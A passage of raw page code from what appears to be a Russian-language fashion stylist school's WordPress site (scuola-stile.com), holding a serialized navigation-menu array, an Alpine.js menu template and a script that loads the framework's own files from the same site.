\u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}];"
        x-data="{
            useCtaStyles: 'false',
            howManyCtas: '1'
        }">
            <li class="oxy-site-navigation__mobile-close-wrapper">
                <button 
                aria-label="Close navigation menu" 
                class="oxy-site-navigation__mobile-close-button" 
                @click.prevent="rootOpen = false; $refs.openButton.focus()" 
                @keydown.escape="$dispatch('closemobile')"
                x-ref="closeButton">
                                                                <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-none">
                            <div class="oxy-site-navigation__css-icon-inner"></div>
                        </div>
                                    </button>
            </li>
            <template x-for="(item, index) in getRootMenuItems">
                <li x-init="if (typeof(item)=='undefined') item={}"
                    x-data="{ 
                    open: false,
                    cta: ( index + 1 ) > ( getRootMenuItems().length - howManyCtas ) && useCtaStyles, 
                    close( focusAfter ) {
                        this.open = false;

                        focusAfter && focusAfter.focus();
                    }
                }" 
                @keydown.escape.prevent.stop="if( !open ) { $dispatch( 'closemobile' ) }; close($refs.parent);" 
                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                @mouseover="!rootOpen ? open = true : null" 
                @mouseleave="!rootOpen ? open = false : null" 
                :data-cta="cta"
                :class="typeof(item)!='undefined' && item.classes ? Object.values(item.classes) : ''">
                    <template x-if="item.menu_image">
                        <img :src="item.menu_image" alt="" />
                    </template>
                    <a 
                    x-html="isLanguageSwitcher( item.type_label ) ? item.title : sanitizeItemTitle( item.title )"
                    :data-description="item.description ? item.description : null" 
                    :data-image="item.menu_image ? item.menu_image : null"
                    :target="item.target ? item.target : '_self'"
                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                    :data-parent-of-current='item.current_item_parent' 
                    @click="rootOpen ? rootOpen = false : null"></a>
                    <template x-if="getChildren(item.ID).length != 0">
                        <button 
                        @touchstart.prevent="open = !open" 
                        @mousedown.prevent="open = !open" 
                        @keydown.enter="open = !open" 
                        @keydown.space="open = !open" 
                        :aria-label='item.title + " sub-menu"' 
                        :aria-expanded="open"
                        x-ref="parent">
                            <svg class='icon' viewBox="0 0 25 28">
                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                            </svg>
                        </button>
                    </template>
                    <template x-if="getChildren(item.ID).length != 0">
                        <ul 
                        :class="open ? 'open' : null" 
                        x-ref="submenu" 
                        x-intersect="calculatePosition($el)">
                            <template x-for="item in getChildren(item.ID)">
                                <li x-data="{ 
                                    open: false, 
                                    close( focusAfter ) {
                                        this.open = false;

                                        focusAfter && focusAfter.focus();
                                    }
                                }" 
                                @focusin.window="!$refs.submenu?.contains($event.target) && close()" 
                                @mouseover="!rootOpen ? open = true : null" 
                                @mouseleave="!rootOpen ? open = false : null" 
                                :class="item.classes ? Object.values(item.classes) : ''">
                                <template x-if="item.menu_image">
                                    <img :src="item.menu_image" alt="" />
                                </template>    
                                <a 
                                x-html="item.title" 
                                :data-description="item.description ? item.description : null" 
                                :data-image="item.menu_image ? item.menu_image : null"
                                :target="item.target ? item.target : '_self'"
                                :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                @click="rootOpen ? rootOpen = false : null" 
                                @mouseover="!rootOpen ? open = true : null"></a>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <button @touchstart.prevent="open = !open" @mousedown.prevent="open = !open" @keydown.enter="open = !open" @keydown.space="open = !open" :aria-label='item.title + " sub-menu"' :aria-expanded="open">
                                            <svg class='icon' viewBox="0 0 25 28">
                                                <use xlink:href="#Lineariconsicon-chevron-down"></use>
                                            </svg>
                                        </button>
                                    </template>
                                    <template x-if="getChildren(item.ID).length != 0">
                                        <ul :class="open ? 'open' : null" x-ref="submenu" x-intersect="calculatePosition($el)">
                                            <template x-for="item in getChildren(item.ID)">
                                                <li :class="item.classes ? Object.values(item.classes) : ''">
                                                    <template x-if="item.menu_image">
                                                        <img :src="item.menu_image" alt="" />
                                                    </template>  
                                                    <a 
                                                    x-html="item.title" 
                                                    :data-description="item.description ? item.description : null" 
                                                    :data-image="item.menu_image ? item.menu_image : null" 
                                                    :target="item.target ? item.target : '_self'"
                                                    :href="item.url" :aria-current='isCurrentPage(item.url)' 
                                                    @click="rootOpen ? rootOpen = false : null"></a>
                                                </li>
                                            </template>
                                        </ul>
                                    </template>
                                </li>
                            </template>
                        </ul>
                    </template>
                </li>
            </template>
        </ul>

        <script>
            var alpineIntersect = document.createElement('script');
            var alpine = document.createElement('script');

            // Intersect
            alpineIntersect.setAttribute('defer', 'true');
            alpineIntersect.setAttribute('id', 'alpineintersect');
            alpineIntersect.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.intersect.3.10.5.js')

            // Alpine
            alpine.setAttribute('defer', 'true');
            alpine.setAttribute('id', 'alpine');
            alpine.setAttribute('src', 'https://scuola-stile.com/wp-content/plugins/oxygen/component-framework/vendor/alpinejs/alpinejs.3.10.5.js')

            if (!document.getElementById('alpineintersect')) {
                document.head.appendChild(alpineIntersect);
            }

            if (!document.getElementById('alpine')) {
                document.head.appendChild(alpine);
            }

            document.addEventListener('alpine:init', () => {
                Alpine.data('oxyA11yMenuData', () => ({
                    menu: [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 